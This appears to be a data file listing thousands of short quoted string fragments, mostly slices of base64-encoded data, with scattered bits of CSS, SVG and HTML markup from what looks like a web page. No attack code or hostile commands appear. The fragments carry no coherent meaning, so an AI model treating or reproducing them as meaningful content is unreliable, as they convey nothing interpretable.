"KTbVvht555", "AEFc61Olsn", "CtK0wWGk3b", "tCMuc3mnxC", 'height="1"', "lbfEhXlvnC", "XRm/YxzDXO", "zeJNUzcvva", "1GHFPd1omE", "lnmOdyTXbw", "h0pm2WqVeJ", "Lu8W3AHrs3", "Po5mHiN08s", "c85iJe2udx", "Jl+Z/LoHJ0", "kIglZG4mHZ", "nShzEzCuAi", "kiAGzqtf/8", "zyecu+XWxP", "gP3S5mbjYK", "XAACmW4584", "ygZCcdiezd", "1zHq+Hys67", "IDAACSvGAA", "d0Z2pF4p7V", "M8RcVmok6W", "gU1rG48zjb", "l+985ruJfA", "mvDD5gAANv", "2+6WvM8AHn", "NcU/cKz550", "e7lNsW9yjO", "3FuIfADAUz", "/xzGv9MsU8", "LR93DynUTh", "QwzyZLRmPh", "r/XhLTbFPX", "oMohAgDgjp", "tJkn1Vnbkn", "ozKz+49mJ+", "49gepdbqZr", "iHurncQ93T", "6MSYfQujVx", "4Xi3tWLl++", "i67tLyKdTZ", "JrMceZ+RQ+", "AMACHO4AgD", "lmZmHv7mJh", "umoerIdU9v", "7qrFsClyLn", "q4OOyx9M+2", "4fVPc23bcW", "+KbfcS9NHE", "tMl7nLbm8Y", "QJO6JexHin", "8LkQwghhDz", "NIHByj10TJ", "QAwDALn3xp", "cgGAxDDy3b", "3hqLiTuGeE", "8hH3fE7iXn", "0tpsjFNl1r", "XHozB2wzJH", "eagcc4rfyJ", "MZvK5ZmPfP", "h74t7olLhX", "SFAwCAXRD3", "RJ8v0Yd03r", "KeuDc6Je6V", "4lnMS9Nk7i", "zL42ymNlUx", "iHe6/lO9b7", "3ljmJewknc", "Mw8Ru3lmx2", "yHcO+P5pTA", "uYI7Fp046Y", "AAIDrvDgBA", "wTDf5UY4bV", "iDvzx/yXfG", "ca0bRWNfF8", "AB4lrgn7kW", "oFBBnuDd2s", "pNUZh7jnhr", "+0tjoh70zf", "aclKti5lug", "i4y0OuMQ98", "QKS3jceZxt", "XkYBQB2Sdw", "rnahzHOZqZ", "KbIh8AAGyX", "IfADAUzwgA", "uNuQe6JTJO", "A2Fvm/LBh7", "JhH3fE7ins", "mWKeXoZZhK", "BRaHMGe7JN", "iHgDshzcMA", "xkLlxOLIyc", "ORT9zby6a4", "UhYINs+MX5", "vAWf/d1Xxd", "DMJ3jZboFs", "S3jceZxtwK", "TzyiXt72RT", "nnk9Ykacaq", "AVPg//uv/8", "2+ck7tWX7u", "tZ7intRnuP", "bVOvpFhnqJ", "+EGgNMT98S", "D2NcN4l7gZ", "lxz+u8mUzc", "4F14U9wAAb", "A94AoHA9hf", "n0SWOqe0T9", "8Y+q87T6e5", "931iHuAQA8", "MUtEgqmc6s", "VojY8IWyIQ", "l7Fus0J3Ev", "ca++ufTQVp", "6FsbuKZR3T", "Ok2LfFPMwl", "jMx96xMzL1", "R5h7mngOFu", "/0m+yXEv/d", "lZdoZXI+7Z", "Np/gu2+KWd", "fzvTqJex4z", "bn1SX7sSEm", "coCzWSTFnu", "jDVMjNdB3E", "482jSLbRX3", "8sfLPIT+5N", "PemaETpZ5f", "LXMS95x73O", "bMLUHY/C2F", "Ht0OCFmGk1", "le(0.00056", "Tdqwbxf7Sb", "pointer;\n ", "WNi7ulTT2J", "uJewAAnxw+", "99 293.86 ", "Yw0ncszhHh", "B5MQ9u9hU5", "4uWBzbf/1E", "prhX3+y4sM", "-height: 1", "FaEGYe69Vu", "Yp+QsPQu2V", "8JR8AADDGS", "TF3YfOfP/4", "54FMbuKpZ1", "BwR15GPnGv", "9xpuTYX7NN", "Pa/iLS2YSp", "HAOvhDQIA4", "ease;\n  }\n", "uMzO4/xwyT", "S8xPG/z0x/", "0NmEqXvsCn", "xb365jhxDw", "LE4wAMAAAS", "a5tSymU4bb", "a3MFMGQrLb", "MZ/udJM4w6", "NTJMn1Y900", "k2z2f60iBA", "x+QTfZY/Wn", "97Du1f8J2h", "zaKaHIX5rZ", "XewW+u17Xm", "BYvV4QQ2iT", "Y22z+CbFLU", "0Qk6p0z0y/", "v14/9HPXBG", "xakyT8o+Ej", "s7Ye9mm8Je", "Q9n5O4Z7FO", "EtidO7ZjmB", "7tslHML3Lr", "Ih+Zer7wlL", "QS5h7mnkWY", "zlokVzELfk", "8/wqG51ytv", "vsj/EzXAS9", "c7k0Tk6eWK", "fL6mO7YTNb", "8MFM4U7cKh", "Cq4unYSCJJ", "dzaY6P4GkZ", 'x="5" y="5', "PJXEX/v78j", "wLUO+GfC9g", "788AAMBmeE", "AA3ANvfAAA", "HamkfpTW2Z", "jt+8Tj928L", "DAR4cPOgAA", "2+OcTNcA7O", "qzNjrQbqlj", "4h8AADrufd", "LuGKeZho8h", "jmPhVE3UKi", "LgunPll1oQ", "Chrome", "vrFN1Cidul", "k7eJ3IV5X5", "7daY9ToMZh", "M/Vw4OPfj/", "sZtndkxmGj", "jBxDwAALnK", "n0p7tK/C19", "Ie+JeYkrc6", "vth4l76U1x", "vbLz7tAuJ3", "fEWTuJefem", "+dp0n7s7Rr", "sz3BubN2ts", "VOdxD3b4i2", "/fx9emwT97", "PileWDu55t", "avIACAAC7t", "Zh4jdPLNjM", "PALK8sAIA/", "5jvU+hDqTm", "NybUoCTNzE", "vZKbWpjtOv", "tWVJCD6ah7", "je5Vaq5rcw", "z/jNSZyNTX", "ki5TK1B2Pw", "32w9bbFPkA", ".83008 225", "Q6h6ttcOaW", "iHz/hZG3E8", "XEvQtwT9xJ", "KeZKQupPRM", "v/Jh9dWfED", "FZOOTbXvEt", "U5NKHxyg1E", "uAcAbeDNCA", "/9GCH0V5t7", "xoMGAJsh7o", "U2xT1xr3KD", "12v601sEkz", "2x12qa413J", ".traffic-b", "cpmhQamddD", "h7mnkWYe5h", "6GnTpZp2yr", "3/9C2rwCKE", "YEnglMpDFt", "vv4JELCFzM", "BCLUKcw9zz", "bi/yXfDPga", "HnbbIFuhPZ", "+fqCvviVJn", "3ElPiXvdm+", "b+4oWXetiz", "nZV7rlynm6", "yntU6TXNMs", "Wjz37k+ltz", 'ht="429.12', "3008C69.32", "5je5Vaq5rc", "RwIBSmRfN2", "vm+XPcahdY", "TZpad4dWIe", "j+VHClCwQM", "AADAeryAAQ", "e0f+HNfyQc", "uYe5ZhLmHu", "p7C5EPAEi6", "Pd05Oiw7iX", "aFzAHItPnX", "oLMJU/fYFf", "CSdxr4yTu6", "XeKYLnKhTp", "tJplMXXq6W", "QyTQYupr5E", "cvyYIPrglm", "ikG5Px2WMA", "HzMCzwQm0p", "b94nHbt4WU", "LTfcO976zD", "/gD+RHAQAA", "zEvZVO4p7u", "ny7Xp3qc1d", "òn các góc", "JjjTvFsiE6", "9DDGXjs3mK", "aeCUykMW1b", "4hdkprgTPN", "M3+eKsbA7H", "MK4BpXeJyg", "M2N7VO/nJv", "htdLH", "l73Zvth4l7", "rl/uCwPNbj", "scroll", "AGfrEB4FGE", "d3/TtXuqtL", "A78KHGAAAA", "iU+sUtIesT", "3xL0scS9N3", "BxMaCQxx84", "6YTZs5wT2C", "Yjx+Mf3HO4", "MAgC/wYQAA", "boLGbi/bOI", "mHZ9Y4ljGP", "JTXZ1OcKhN", "N51Of7Kczo", "43nnmosPmd", "U7sChOlmm7", "er79xpuTYX", "ce/xS3Mssi", "myw75fJm/l", "mWVxb91Nca", "gEs8lCkZIw", "QvJp9TOiKS", "V6bd8i91qQ", "nJ/eyqwAAH", "loP3iZUEZY", "4c9xYiHwAA", "5gReCYwkca", "rmZh7Vibm3", "dxL3atZpTu", "Zx3iHgAA9I", "Ou0O7nLefn", "4+JuadPPYm", "vbZgt0I7QX", "EveSEPe8zp", "OjXCb+B2kY", "zqdpuV+5tm", "JMTSp9cIBS", "PP5zO+JP/t", "pattern0_6", "KelH0kZrJD", "A4Hju/Z4Cn", "c8vRi0mRle", "krinmvxFk7", "h7nnQGHupZ", "7hWfvOmmuD", "EULILMw9zD", "PXhTEzz+Ee", "LuI96nSlmn", "ZZtLlopa5B", "wOSU0oxqjT", "S0SDxMOD6L", "uKexTk6LDu", "nIS4J+5ViH", "-x);\n    p", "yZvqdyaNzd", "7EeKeuDc6J", "Wd4NeKe3Un", "yzD03E3Ovx", "nH068WpmWA", "9g4DfbSzew", "2ipBdLKTK3", "DunRdtAIDJ", "osO4l7ysyy", "yae73ylrgw", "hEuMTH3RNU", "m8sLHv4+OP", "vVXgmlgLEM", "r05mHg/Mlc", "FinE2MiXqH", "pdscWb6LZ6", "Ge5p7VnDvY", "bbl1n+Eew3", "Y2MNtO+Tbf", "oh74l6EuCf", "nd8R/v+gAA", "ZhzL1/dcGs", "0AgB1wIAMA", "Nvz+YTYJam", "nuZZbFvXU3", "1Nx7EyYfQg", "jmb+fJs0u2", "tSWzBPQ74Z", "bIVgew9TXf", "IYQQQs/Fix", "3fE7iXnggc", "8S9xJS4173", "FZpBNiyr4u", "b1tinu1zT7", "1tv8/G3inw", "Wqd9mSMYo6", "wgA5yTuiXs", "rNAJ2wM99z", "XvKzLIzvBp", "zEQstPuYta", "EAtrsTD3Xi", "hjqUmP76a5", "pUo3vwh04R", "QWJiYfQui9", "90x6o24V3H", "AQAW8LO/Hv", "lHdO9OIHp+", "4V7NOcxL3I", "uBdeFPcAAA", "ic-button-", "O3cPuReUMT", "uIJO//PXBu", "MQNzL33DT/", "PPBQc", "nf/d3NLUaD", "6R4Tpr4Yew", "9ma3YEJnUx", "S93Snz+dzE", "c7R4dlJ3FP", "n3Jkw+hBBC", "Is7znhFuMT", "nkOyNqhD5Y", "9ubGxjP/3m", "Qwih+4gNG6", "vgOu3F7ipT", "cM+MZOZhny", "Ye5p5FmHuY", "cq/GSDW1Mz", "gHAMDR3Psd", "iXu6MzyJuG", "TKX7mqd+iS", "ezLCf7mzMj", "3BPNezMP/r", "8glqq6o5j1", "01rNcO9jBn", "3kbl1nuMcw", "nkWYe5h7Kg", "nMlPDWTB6d", "+6pfPes9L4", "JewAAsD2Hc", "Xerruys2tR", "yM7wacc/nJ", "u7mm4Q4t/N", "KU18Nx5Gaf", 'baseline="', "LgXJe4BAMB", "i7olBYO6Vm", "IhhNDnFi8B", "JO7pztFh2U", "aPDspO4p8w", "xgXMsfjUSS", "94h7Poh7Zi", "ikFBG3yHqe", "Zh6o5HYeyu", "b2fXz8Uc+M", "o/9XqeIBLR", "jScTTHTuiS", "xYZVPcq2/W", "vZwEvcsztF", "dlxYZVPcq2", "Xu8zhzcrd4", 'eight="284', "9S+T3i/9r/", "82MT4a552Z", "yTu6c7RYdl", "pK58LfOeKZ", "ebdEJliVI8", "sT37ZJhM3M", "31WnbkliXt", "5h7jlQmHtp", "T53XZNrOnO", "V+MlG9qYmH", "8hhNAOfcdT", "dSDEkXKZWp", "g14p7dSdyr", "AAHIWf4AMA", "hxUAAOK+eO", "413JldLOdu", "2ymvM3S3ID", "0NmBqbz3dP", "7LuwV34Nrs", "Vv2tnl/elv", "jfazSGhkTt", "rrr2viVHny", "ihokVQynVk", "T9xJT4l73Z", " 'Helvetic", "AALjKARcAA", "bjU00vMzPd", "AExD3xL0Ic", "cwByLT510w", "HrzAKcUDcV", "3q4VMm1suE", "cDffJWpyUe", "Knls102nhz", "cE/dG58S90", "ioNNsGsvUP", "qY2pe05DcA", "bM7ZVDMr96", "yTK4XSepMZ", "wT95qubNsU", "x/7a4V6n8E", "C5JTXCmebd", "39KknMTH3x", "4LTXvv+R2R", "125h7oFsi4", "eSa4KJQ5wz", "kWPwAAIABJ", "kf7z/6mSvi", "3NOdHoh7xL", "23XF6nZuvv", "Y8a2ikG5Px", "qZEvUPuxxl", "iNxDwCgKbw", "TDNvEeVdXG", "NuuylO389/", "nRT3Mssi3v", "5nvY0bgmcB", "mnkE/cqm+J", "jqZJgMXU99", "8MEAAADwAT", "qkTD3Xiv3X", "3PHZMPoXn6", "kRkiVWuOrY", "WYe4BwCwA9", "GoWO+6HJoa", "u0M97Q2w70", "6MzyJuGd3E", "8sRAnTIez1", "t9TPfYM/Gr", "QJu9x2prHM", "t9//deHH7Q", "Uc+M0Mky72", "oG4JzmJe7o", "755/7eDQCY", "1bRP3AFzwC", "BAgbgn7kWI", "uYe6JHdYzM", "V9DfvCXf3U", "5BP3drEp7o", "j574Wabj7+", "xmAO+L8ghH", "vfhelPp9ns", "+xBsUMactH", "LuLUQ+AAAA", "FoMzO8Nu+Q", "9zyHfGx/Hp", "NkU5fF8bMP", "SjDVMjNdB3", "89zFLnxUzJ", "rE7insdM3F", "53o0wtzb3j", "EN2EAAAAD7", "MIiTf", "ant;\n    h", "Ie+Le6JS4V", "IBFXEY+4l5", "pgEAgJv20U", "yHwYatyBl8", "yDf/Db43tt", "jDjVTrVjUK", "sBuiHviXoS", "5FN8W9zLK4", "ok5g5kZaa8", "U71gyRQinW", "Z/juQQIz/c", "D1+pkmXBT3", "Hs+J3HPYp3", "fGQhFCCK0R", "fRgGtruLXS", "s+mVGMek5c", "P/KJey/uEt", "J26Dr6bqe0", "CH9TzyiXt7", "B4X7F8w8hh", "juQQIz/cqW", "zUmcjU10DN", "sDHcb5R0OU", "r40CNDZhKl", "vmMAwAAOxa", "dGpwTVXOc9", "TGvh+hk3pj", "8uLhU9kMFP", "yPe645v/RO", "LB+hlA9Orm", "qszHRD0yWO", "CG8MYMAAAw", "Tdh8iGEEIr", "BK6bmVbncL", "WPAZRktGFq", "VOKc/OxC47", "5v5Ps3ZeCY", "iU0LvYQw94", "zMPTGIiy6Y", "r6Db3Csr1C", "8njbFPXEvR", "zhtzeMZ0Yy", "voZBdd219E", "7JWpbe6kx/", "U16fTXGqTM", "nR0P+b5qoO", "IWf4AMAgJ1", "wXRjMpIGiT", "iXsAAHBMDv", "O0F9OREepj", "Ss7Ss+BFgc", "wAAuErc2/f", "PXGIjPUocT", "Slxr3uz/bD", "4kL8944VaZ", "HOZqZ+Lhyc", "kEzYey48Sp", "6Avm3rQ4H/", "-height: 3", "xFPuKebXHi", "wuDqY2pe05", "+iSaubB3T5", "acDMaFzDH4", "A8CE4jXzEv", "zobMLW3PuI", "OuU8C7xKZM", "uycly/03WA", "nORCiTjk8s", "37jN6ZPzzn", "s0z45fmgbm", "meOz97X/9P", "eim+JeZlnc", "UXPvTZh8CC", "HuBlO4p5t8", "X0fH3/UMyN", "KfH53US98o", "olPzP2e9+E", "g>\n       ", "jiJe7ozPIm", "TOctQPJq9j", "+VKM4078NI", "d8Z5xxHeff", "yrb3bdUdyL", "cbZyPTf/Yb", "3vcWNeSbAV", "96ZvinuFTX", "bmVbncLUNz", "1dFN/uIe+F", "ix1IMSRcpl", "0Poc5kJp8X", "nuPcHmjzk2", "mPH+HQ3AUz", '_11" style', "   display", "xtuRuMC5lh", "k+LSXZhwg5", "4ZH3GkVaPm", "tor", "nHRB5HMw8R", "BmxqFMff+1", "SejANbfcWO", "nETxL0tTuJ", "Pjk2HuuZmY", "OoM5nJ54WN", "MQvbMXG5kx", "meRZ3nPGKc", "XIJ+61PrzF", "dfG8Ru6h3w", "S97s1L/uVb", "wGpkS1R2nt", "6aVMXVtjd6", "WK+1D308f4", "Otk79kPEbp", "uiUuFfabD9", "tSy91Zn+wp", "wbBbphJiyr", "yU2vTHadey", "zO0WHZSdxT", "JjMNHyqW+i", "RyPflMkODU", "Gp8S90mb7Y", "wUwZCsttW5", "7mZKmcUztY", "5keqszHRD0", "WJrZzEPd15", "ALy8RAADch", "JJk2ZWGAGd", "699 0.4599", "Y9UbcqzjrP", "+6JexEbjHs", "+zCh80k1m2", "9MywMisX/c", "gG/sre3XQz", "mluLeQuQDA", "6j9UN5Dvde", "Kzzz/HXEvR", "sW93Ka413J", "3KdBfMfqbE", "pHrBZ6bf4p", "E/cixD1xLz", "yKdYua1aO6", "1FUG0P2AwU", "d0IjnS/dwP", "Rt8h6nrXk8", "fJWECV0xiU", "+aPjb2p/eQ", "aBmduSeKeF", "I0V5h7mnkW", "YcQQmineAk", "7r0Jkw8hhO", "fTo3+e1z0o", "3ISKszDnHP", "qlPE45rGb0", "3dDfzr/6Zu", "Uw95YxMffq", "bgn7kWIe9F", "ydMNFapn2g", "tBbPabzFzw", "IY3iHwAAJd", "w8ODPGvaKz", "CkKdmiwDYn", "4potcqJNlL", "nLj63/5V/7", "5iTu2RZv4S", "VTD9Et+Zuw", "Fv8Ib5mxuI", "FzLXJQ32XX", "cO9bi/yXfD", "xl3nac1icM", "tq2CrlLLmX", "t)) / 2\n  ", "iZ0gGBfiDP", "Avnc0PSQum", "jtWfi41vQr", "hP5ztzxUjj", "JBOKTbVOvp", "7hv7IaWLCm", "WFTPNsfkE3", "OMQ9s5G4Bw", "c1e+anuSXP", "Wc70l3sFvr", "mIe+GBxL36", "k9GnQHLYy5", "aZYf70f/w1", "rbw4T9wAAg", "Nx5nG3Aqb7", "12VAqU/8eF", "bU7iXn3prU", "GnsxTTF5ne", "yHyAQAAe+M", "3jQ9V+t0pR", "vuwLXZmbgj", "HP7TncO+1f", "+4lpsS97s3", "Y2CaZ3OpIJ", "OYEAADTeY1", "JCJNKZtq2j", "OCt7v2aAAD", "k2DUj/Zjsn", "iXvdm+2HiX", "ec40zjjjn8", "XsuV0c124l", "GATxD1xL0L", "0sZ2TuKc7R", "TuHe819B9/", "NwDAGgOb9I", "4Z7iwqBpHF", "OUqa/3Cvw3", "29XnlLXJj3", "GydxT3eGJx", "G0Vg3J/Oix", "spGZijxjHd", "l7nVvth8m7", "MgHMCJ0sU5", "Ly7ufcmTD6", "JJKEjSmRuP", "8W+Yh7klN5", "vosGfasywG", "Il74l6EuPf", "mb4p70U1x7", "wAAngJvrAA", "1Pcq28Wb5q", "AAA3KjzkU/", "DdwvyQ5ebi", "1JmXgOGY+3", "X5oJ9GozEP", "TKYuPd0sKm", "cXMBctGNb6", "cTpu6xK/Td", "W6O37xGM3b", "LZCmbZt24Z", "7bCuMvSL3s", "IO4lTcQ9YW", "OtganWpT2D", "ttp://www.", "Dinu70+XxO", "L1wHN8179z", "aMbcZvNPiF", "TL171yRTiH", "HiXnpT3Ktv", "kcfmBHxsmV", "/MJvvummIX", "mjJkhJ6MM8", "Zh7mHuWYS5", "uxUw3WdTqj", "c/denkZlEE", "91 288.99 ", "o2JRrjmfi/", "9n3js5m0BR", "npt/imdf6Z", "prZXSnUmQp", "41SZWi1SjL", "9hU9/9nTeg", "ScdEHkczDx", "JHMOuhDMn9", "ff8VJGIJmZ", "yrb3ZeKO5d", "PP5vj/6Y3/", "10wsZwb1DS", "aAcPLHbk7i", "XtNV7Ztint", "Ai8T9xzL7n", "8R//+3//+g", "gAAQJQ3LgA", "JHnGuYspkH", "JOlfn4EQ7N", "wQwI3SyzKW", "ub27zcS9hc", "7qWJewAA1z", "6auAcArM3h", "z50AAAAIMx", "7sUJTMenml", "U98ZWp22Ke", "5geh/9xtxT", "WhmSnRAK6f", "/7u77SfyG8", "k/Q9wbXptN", "w343ucpYz/", "8Z+75vwzN1", "yn9bhR+k8F", "Ge1ma49042", "h736y76SDw", "MHMfMh3syw", "kuura/iHQ2", "gXXhT3AAAO", "ysyyM7wacc", "AHOQAAWMFD", "S2SCVTnifG", "zmJe5GRVmc", "nEpgM6jSxz", "M9xjmI4HIO", "pS1M2iYqY5", "FHgBgp04jn", "OlyljL95V6", "+gaxl3nac1", "lAKUU1+InH", "31TQTo3iwO", "XH3xHL/173", "dLqbs7XIlG", "3YEJnUx27l", "YcHx++PiDv", "KXsMoCSjDV", "qm0sPbbUp7", "3deXdol5O4", "n1+Z+huQX7", "Ye5h7Yof1T", "4l73Zvthx4", "Dm2eM9Yr+2", "ewWIe6udxD", "Pg35bheZ4G", "g14p7PSdyz", "xUw3WdTqjG", "iYjNRJ8v0Y", "9uZsniruHS", "8b0lTXyuWP", "QZuJj6/itI", "rgvOY4IwOS", "kAwAAWMe9X", "hLdm8ugcnT", "J54WNfR8ff", "CfuRYh74l5", "82ZTBttYqP", "KcaM6xGpkR", "Y+TfwgGdZt", "cfghncnn2c", "ZUxzgzJLJ5", "nXntf3AAAK", "MywMisX/c2", "RbjExNwTVa", "9j5m4t9ZJ3", "FPcq+0tDoh", "NKZtlqlXif", "gEAAFvnpQU", "k+tFkjoTmf", "k3nU5/spzO", "aXA9+qFEbY", "Mn7y3/+S+j", "SmHKzqY6dv", "hX1xqkz9vG", "SnS2MKfrbP", "uPeLei7vEN", "i00Z/jNTHp", "fjZy3n51PO", "kyjTvwaNMs", "dLPNOAbkv3", "J/ubMyPaWs", "wZIpRDrTVq", "BR7LFLfRwy", "zz8rE3NvHx", "bG7imUd070", "3wAAFUepAB", "AAzOUz1ACA", "d95AwrmWp0", "nsLkQ8AGOF", "/30O+Tbjq9", "mpwmZmPH+H", "Toz3sUprZE", "iXABA0c5jj", "zPfx4zAM4G", "LBPg5G4Bzb", "wH7yh6v/Jh", "28UjWsvRWZ", "bD1svHDWft", "PTf/Yblfpw", "3rqb4l59c5", "n6r+49H31z", "yK3GvSNzL7", "Ms5Hpv/sNy", "4lf//n9/fo", "/nOh0NSvNC", "mmeTK", "cjtDzw72h7", "e8jn6Dri/U", "wXffFLOwHR", "P1dvP2DFT9", "Wy4TlwLoPL", "eCGEEELoTL", "w5k+uf5elk", "6LDuJe8rMs", "2ZzRIakJxL", "cnIcdAHhE3", "7u1jYu7pU0", "WJywFKKa7F", "S9irPu8ztD", "tVs/nSzTvu", "1vc4Lq22Ke", "DlFLomIaI3", "6GxqL64Upu", "IwAAfGjeRz", "ev/q+0ezik", "NuTKhBSZqZ", "Ie6Je4kpca", "NHTqTmGNnQ", "HP3NFnCrz8", "9yzCHMPc8+", "MPId75Lgga", "p74t7gDfM3", "PRspT", "G3PM5iXsW6", "8N8cDAAADu", "oFfcGiXviX", "OKe2UjcA4B", "VKa+L5dMnC", "Y7Gna3+Jd/", "ANiENyQAAA", "3008 147.1", "+vd4z8O96y", "6px;\n    -", "A8sIIdPmls", "bYp7AADACI", "ol7HjNxb62", "CDuiXsR4p6", "sCl9l5nB8u", "one;\n\n    ", "Z+0XzNoBmz", "3Unc0513h3", "A5zggAADci", "Pah9hhGsfU", "Wp+CzNlICS", "Xu6sw5xDwB", "AYEccTAEAg", "k7QIDMc5mX", "r3euP1Cp4d", "AADW4uAJAA", "998j7dMerN", "yJe92b7YeJ", "pMrVapBhnI", "l59M0PcE/e", "ssJ6JuWdlY", "XQ2tRdXClN", "8gn7k3dFPd", "iy6HtkaN08", "E8Db3YAAPA", "qTmXxe2Nj3", "zeBACwC/d+", "ik2B6pyOZU", "PvYmB66Fzv", "pU22w8S97L", "XVtjd6+Tzx", "3FcETc052h", "7/UAAAANvj", "HyAQAAW+Vl", "cS+8KO4BAG", "bZ86nablfu", "ffzdT2ifvG", "aUPDlDqo2W", "Pibmnj71JC", "vmERVnqoTZ", "n5YBp1N7cW", "ZUGPthGXQ2", "Ge1ma49442", "J/aVkLhncR", "p/4NeJ2mvj", "PNNkU5fF8b", "su9C0Mx5eX", "8mtBfhTHzE", "Ms/hnuziLZ", "PNs1iW8X9c", "iTOc3jtWxH", "k9BOyecKbq", "aGgRVLJdGb", "P30pviXn2z", "M8FFocwZ7s", "LJFWS+dAP/", "pzpL3U3i5o", "8W92mYfcS+", "nMxPtnEbGT", "dEhqgnRLcZ", "99Q2A76xNv", "/sdrv+sr+Q", "9yrQdzz+V6", "zG1sqnVK2k", "0skz7tjPc0", "7qWJewBADw", "CUxoeAAuMz", "79P9f5Ns5/", "cEzusZ2LuW", "zzHO7JLt6C", "J08M1Cnj8c", "Z403CO1qpk", "OyYud7JCX+", "jjMceZ+RQ+", "TuiXsR4p64", "P9hXlD4Jrg", "Z67d+ulkmf", "6aYhe2YuNz", "8ApnWJywFK", "mkmDPcU2zs", "sNy/04I+jM", "Jkw8hhO6v7", "EYlOtk29km", "5R7H6H+cc/", "zGUTxMkEDR", "wDOBiTSmba", "rAccx8uCcj", "rvir8AgAAH", "LdJzOsRGww", "Y5iFkPZUju", "+J+/Cndebm", "VVM9+neQvP", "W1bRSPfl8s", "inuiXuDNzy", "sgHAADXeGg", "C3BP3ElPiX", "gXGWl1xiHu", "N1skwf1n3T", "Z/XGb42N+8", "lnojpM41ja", "mJh7+tSTmH", "nOI3EmM5vH", "fc80HcMxuJ", "uY254Jz+RN", "/wqG5C2ZU/", "m+KeuDd4Q/", "vf/JR9xb7e", "b3LEGZ17BD", "v8RBed+lb6", "yWcO9b+0//", "G8H/ybfpGh", "+vo+Fp8Ul+", "AAAACDFD37", "9CFDlMzU+t", "zEvZ0Z3jSQ", "6bCEeeBpLD", "lgFGZv26ty", "y6YKdyBQ3W", "98zdns7dOl", "YVMc0YoaJF", "KZuBRAp66D", "ahU0d7K9P3", "ukONOdj6df", "y4Xy1k2tzy", "T4KICAAiQi", "bSmLZXQ4RO", "le8OH1z63F", "OvRXNPnVeE", "8XyDuhV4h7", "IYk7aPhQTN", "VCnjMcz127", "i1eNAih7cL", "Jg//Lvzb/J", "ii/eGCmVdC", "T93J7dy/96", "4AQAARH70B", "TOCYAuHaCX", "Z0PmkSrIap", '="alert_bt', "3IlaIewuRD", "qMxHKpOMTS", "2TuKc76xD3", "eXm2k7hXmt", "vertical-a", "9RsZmok2X6", "33aGe1qLG+", "bS7Yp8FI3A", "507Ltblgnw", "87k+md5Olm", "JaT/96eWmc", "Uyfyujb62V", "rEvesTuKex", "AQAgANZjnz", "ZRktGFqpAb", "eOlkjXxoE6", "AAfDK+RD7i", "2CDMibd8nm", "2Y3yd9Qufc", "wISGB+AyM9", "kmfe3sKnv/", "hj2rYfp87l", "ebIp2+LoyZ", "9LEPQCA8xy", "iX39xzJ16W", "XqpkbrP5J8", "4JngolDmDP", "tclDfZdcAk", "90O6aj6oft", "459rpwcM9i", "1Nu+Q+0nTL", "MWdlKlpZUX", "TL2SEm6S12", "JuSfqG8Re5", "Yk7kVGWp1x", "ey0PUx/dVo", "uWnJSrYuZb", "v+C+Bpgpz7", "C3x2EfAABg", "9uWnQVCdxz", "TFptp3eDs0", "mdYnLAUopr", "mmIXtmLjcx", "2BGeY8qzaZ", "IvczTnsPij", "E1xr76ZIe6", "73IrVfNbmC", "7HsgAYKfEP", "ac4IJQ3gOq", "9TpZJl8vin", "Y5Rb8S9irP", "vkGxnmKSo2", "+f9C/b2N0S", "pIqUzd8SiM", "92eYtmNqjQ", "tU3rq9L2qx", "rdSNb+FmTI", "x7bxH1uCFw", "3IsQ98S90S", "XVujt+8Tj9", "b24Upiys6m", "ncU+ZWXaGV", "5zET99Y6iX", "pjtOvZARbp", "fXKwmmfbM8", "fou8EM8Bgy", "90rM+GSYe2", "detectInco", "zrwh5MaB/C", "D510gkbw/1", "76MzkTcu8n", "0zbz5ZWBT7", "Ke2UjcAwB4", "bgHAAAv8ME", "W7Es0FnMxP", "BUyzqZkvuh", "J3LMt3sLpv", "M92cVbMLXh", "N9sF659YyO", "eoU8qzD3MP", "P3spPiHgAA", "Ht4T84AAAA", "xavim/2TYp", "d3mLi3EPkA", "-button__c", "HpadxD1lZt", "vjVJlaXWqm", "5lH0XgmbOy", "vG3Hv2V3im", "Tn6LDsJO4p", "8Fubx5NukO", "c8cLzkVxnh", "2Z3EvZp1mp", "xifD3HMzMf", "3LPfjjKAzE", "NPW97MeEsk", "IR9wLK4l7r", "hq9fZ947OZ", "DmHszUz8XD", "93AsS9zYd9", "3Cnx3va43s", "1ssyNxzDPv", "vd0592hXU7", "qYbpl/zM2C", "c7wJOKe3Un", "sw9zD0HCnM", "wAADUeogBg", "Y75yp1c/64", "Lu8Wyg9Cez", "8SpmSBkOkv", "OUOqjZZrOp", "e35GvLFVK0", "AHAAZyOfuC", "9s5+4l9oU9", "69CZMPIYQQ", "7iXmliOydx", "d4YmEfd8Tu", "Yv/u2/5Lv9", "88x7i3i42x", "hgzrACYl74", "KOL+qnG2ba", "fFvbHVaZvi", "OpswdcejMH", "uCfurbsp7t", "ARc23yUN8l", "+YvynuRTf3", "5vYJJje6Ug", "Xst3rPch1J", "dbJNzLMU1R", "PibmnT+1gY", "9UfVKWSDYP", "7cAwBgPQ6J", "vd0p8/ncxL", "0nqTGTq659", "NOtVPtGFSq", "qIk6WeaVEN", "vj/fK3XtES", "y5jRjaKaTY", "mA6PtX0MjP", "p7u1uU9wT9", "33d14YfGAE", "c/89yPsu9C", "cxD2Lc3RYd", "XIe6Je4kpc", "2jmIWI3z+y", "Qm9iM0Cnwt", "r5F589zPah", "P2qirmMT7V", "bjyq/wTKTY", "Bdd219EOps", "ruGUCmBE6W", "36XLkE/fEv", "08ky7xSQ+9", "vUWVdnCozs", "1jlr27DeGU", "/NA3M/30SD", "mcxD2Lc3RY", "QsAAHZC3BP", "how3/Uv90R", "jhI1X71632", "1IstH4TJhx", "VYny+R6kaT", "CmqRT9zLTo", "xTy/DTLpk1", "lnHdC9OYDo", "At8ol71/bE", "CPw//9P/7H", "/hf3wf/zdO", "dEPfEvQhxT", "KFzsUEiVBD", "JMuyM5QjOV", "UypzhnmzzF", "QDC5gsyXbm", "OQd3y4Xy1k", "UT7wwUzhTt", "/fXXJDF3IC", "v61JOYVXPv", "b4l50c2bcW", "Gv7S840+6W", "nxC7JDXBme", "DLfeQj7s1y", "RzynWEZpof", "O42gZn+tq0", "OHChi", "5xxHeff4Fu", "4OPfj/Uc/c", "dEJliVI85n", "KhOlml7PdB", "1aFCTMx90R", "7ZJh/B9C63", "fuqrvir8Ag", "uee+CRbHEL", "uqzUW", "n2Ht671gmu", "PSK6GnTpZp", "krP0LHhR4D", "CW9f+czxEJ", "Q0AACZoi3z", "AAwCcjLgn7", "5elkmfq6ii", "XvIz3SfzSK", "gax9S61Nd3", "L5p46wc7b6", "h6nrXmU3tS", "M5PPCxr6Pj", "vPbM75ecdW", "x3WiaYnccE", "mIew5naBJx", 